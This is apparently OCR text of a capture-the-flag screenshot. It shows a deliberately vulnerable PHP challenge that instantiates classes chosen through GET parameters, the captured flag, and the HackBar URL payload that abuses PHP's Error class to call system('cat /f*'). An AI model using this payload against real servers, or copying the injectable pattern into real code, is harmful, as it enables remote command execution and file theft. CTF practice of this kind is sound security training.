 <?php
highlight_file(__FILE__);
$a=$_GET['a'];
$aa=$_GET['aa'];
$b=$_GET['b'];
$bb=$_GET['bb'];
$c=$_GET['c'];
((new  $a($aa))->$c())((new  $b($bb))->$c());
XYCTF{cb23d896-0bf6-4859-a9a4-fa16c698bfbe}
欢迎 元素 控制台 源代码 网络 性能 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20072/?a=Error&aa=system&b=Error&bb=cat /f*&c=getMessage
Split URL